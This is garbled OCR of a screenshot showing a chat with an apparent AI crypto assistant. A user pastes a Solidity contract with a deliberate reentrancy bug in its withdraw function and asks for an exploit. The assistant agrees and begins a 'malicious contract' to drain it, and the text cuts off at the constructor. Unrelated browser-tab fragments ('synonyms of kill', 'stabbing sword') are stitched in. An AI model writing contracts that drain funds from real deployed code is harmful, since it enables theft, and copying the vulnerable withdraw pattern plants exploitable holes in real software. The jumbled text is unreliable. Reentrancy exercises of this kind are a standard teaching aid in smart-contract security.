 Elsa
Elsa
Transak - Crypto deliver
Elsa: AI Crypto Copilot
synonyms of kill - Goog
Chatbot 'encouraged te
https://app.heyelsa.ai
elsa
Refer & Earn: 1N5S37
Feedback
krishna.w...gmail.com
Home
Portfolio
Points
Settings
// SPDX-License-Identifier: MIT pragma solidity ^0.6.12; import 'openzeppelin-
contracts-06/math/SafeMath.sol'; contract Reentrance { using SafeMath for
uint256; mapping(address => uint) public balances; function donate(address _to)
public payable { balances[_to] = balances[_to].add(msg.value); } function
balanceOf(address _who) public view returns (uint balance) { return
balances[_who]; } function withdraw(uint _amount) public { if
(balances[msg.sender] >= _amount) { (bool result,) =
msg.sender.call{value:_amount}(""); if(result) { _amount; } balances[msg.sender] -
= _amount; } } receive() external payable {} } write a Smart contarct that can
exploit re-entrancy in this code
Creating a smart contract to exploit a reentrancy vulnerability is a useful
exercise for understanding and preventing such vulnerabilities. Below is an
example of a malicious contract that can exploit the Reentrance contract you
provided:
Malicious Contract (ReentrancyExploit.sol)
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.12;
import './Reentrance.sol';
contract ReentrancyExploit {
Reentrance public vulnerableContract;
address public owner;
constructor(address _vulnerableContractAddress) public {
is stabbing sword from back goo